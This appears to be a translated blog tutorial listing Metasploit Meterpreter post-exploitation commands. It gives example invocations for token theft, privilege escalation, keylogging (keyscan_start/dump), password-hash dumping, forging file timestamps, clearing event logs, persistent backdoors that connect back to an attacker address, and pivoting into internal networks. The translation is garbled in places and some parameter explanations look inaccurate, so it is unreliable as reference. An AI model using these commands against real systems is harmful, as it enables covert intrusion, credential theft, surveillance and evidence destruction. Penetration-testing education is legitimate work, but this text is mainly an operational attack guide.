The general usage of Metasploit was described in the previous article, so this article focuses on the commands of the tool. Use it further, and follow and trust me if you are interested
Meterpreter System commands: 1,getuid Command: Used to return the captured or running user name on the target machine 2,getpid Command: used to return the current run meterpreter Process ID Number 3,ps Command: Used to list all processes currently running on the target machine. This command helps identify the various software and services in the target. 4,kill Command: Kill the process number specified in the target host 5,sysinfo Command: Information for quick confirmation of the system 6,steal_token Command: Try to steal a fake token from the target host 7,shell Command: used to generate shell Prompt. 8,exit Command: used to terminate a session 9,pwd Command: used to list the current working directory 10,search Command: Used to search for specific file types such as: search -f *.doc -d c:\(Search House C All under disk directory.doc Files as extensions) 11,download Command: used to download files: such as download c:\secret.doc /root (take C Under disk directory secret Files downloaded to attacker's machine root On folder) 12,del Command: Delete files or directories such as: del c:\backdoor.exe 13,session Command: for switching sessions; For example: session -i 14,An attempt was made to steal a fake token from the vulnerability system. For example: steal_token Privilege elevation: 1,getsystem: Used to elevate permissions 2,migrate: Used to migrate from one process context to another: assuming a browser is used to capture the target host, but the target host shuts down the browser after the capture, you need to migrate to another stable process to successfully perform penetration testing tasks: ps Command List Target Host Active Processes ID,Assuming 1234, you can perform the following command migration: migrate 1234 Establishing multiple communication channels with targets 1,execute Command: used to start multiple communication channels 2,channel -l Command: Can list available channels If you need to send or write information to a channel, you can use write channel ID For example: write 5 Conduct 3,Create communication channel: execute -f Channel process -c For example: execute -f cmd.exe -c (-f Parameters are used to set executable commands.-c Parameters used to establish channelization I/O,You can then continue running the command to start other channels without closing the current channel. 4,If you want to read data from a channel, use: read Of this channel ID 5,If you need to interact with a channel, use interact Command and use this channel ID As a parameter Change file properties: timestomp 1,First view the files on the target host: timestomp c:secret.doc -v 2,Then modify the file creation time: timestomp c:\secret.doc -c "3/13/2013 13:13:23"(-c Parameters are used to modify the creation time.-m The parameter is used to modify the time the file was modified.-a Parameter is used to modify the last access time of the file) 3,Final Execution-v Parameters to see if successful: timestomp c:\secret.doc -v Meterperter Network Command ipconfig route portfwd 1,ipconfig Command: Used to show all network configurations on the target host 2,route Command: Used to show or modify locality on the target host IP Routing table Format: route subnet netmask gateway 3,portfwd Command: for port forwarding For example: portfwd -a-L 127.0.0.1 -l 4444 -h 69.54.16.18 -p 333(-a The parameter is used to add a new port forwarding rule.-L For binding forwarded packets IP Address,-l Parameters are used to specify the port of the attacking machine,-c Parameters are used to specify the port on the target host) Keyboard listening commands: 1,getdesktop Command: This command is used to return meterpreter Session Current Working Desktop 2,enumdesktop Command: This command lists all accessible desktop and window stations (typically used in conjunction with the first command) 3,setdesktop command: This command is used to apply the current meterpreter Change desktop to another available desktop station 4,keyscan_start Command: This command is used to start the keyboard listener on the current desktop (this command is only effective when used on an interactive desktop) 5,keyscan_stop command:Contrary to the previous command 6,keyscan_dump Command: This command is used to capture or export keyboard records 7,clearev Command: Clear the event log on the vulnerability system
Add: widows Desktop Common Knowledge:
The Windows desktop is divided into sessions to define how it interacts with the Windows machine. Session 0 represents the console, while other sessions represent the remote desktop session:

As you can see from the diagram above, winsta0 is the only interactive station, which means that it can only interact with winsta0 station in the future, and no other station can interact with it. Winsta0 contains three different desktops: defalut, disconnect, winlogon, and so on: the default desktop is associated with all the applications and tasks that we perform on the desktop; Disconnect is related to screen saver locking the desktop; Winlogon is related to the Windows landing screen.
It is important to note that each desktop has its own keyboard buffer, so if you need to listen on the default desktop, you must ensure that the current meterpreter active browser setting is session 0/winsta0/default. Login is the corresponding winlogo desktop
Tip: You can combine getdesktop, setdesktop, and then perform keyscan_start, keyscan_ The dump command is used (of course, switching desktops can be replaced with another command: first use the ps command to list the ID numbers of all processes, then use the migrate command for migration and to detect the current active session again)
Common scripts:
1. scraper script: used to mine a large amount of information that has been captured on the target host, such as registry information, password hash, network information, etc. stored on the tester's machine; Format: run scraper
2. winenum.rb script: used to collect target host information
3. hashdump script: This command uses the hash value to obtain the password after obtaining system-level privileges, and then it can be used to crack the login using related tools (related tools: http://www.md5decrypter.co.uk/)
4. Metsvc script: This command is adapted to establish a persistent connection by using the backdoor. This script works by creating temporary files on the target host, and it also starts a matching multichannel handler to automatically connect back to the backdoor. The -A parameter can achieve this function. Format: run metsvc-A
5. Persistence script: This script is similar to the previous one, but has some additional functions: periodic reply, automatic run, etc. For example: run persistence-A-S-U-i 60-p 4321-r 192.168.10.135
(-A parameter is used to automatically start the listener on the target host; -S parameter sets the backdoor program to load at system startup; -U parameter sets the backdoor program to execute automatically when the user logs on; -i parameter sets the interval between backdoor programs and proxy handlers; -p parameter is the port; -r parameter specifies the IP address of the target host)
Expand after penetration
arp_scanner script: This script scans the internal network for arp to discover other available systems
How it works: First execute the background command, then add the routing table using the route command:
For example: route add 10.10.10.128 255.255.255.0 1 (add is used to submit related content to the routing table, then the target node and default gateway IP, and finally the active session ID (currently 1));
Then forward to the port (portfwd command)
This chapter is here for the moment, so if you want to know more, you can follow my later article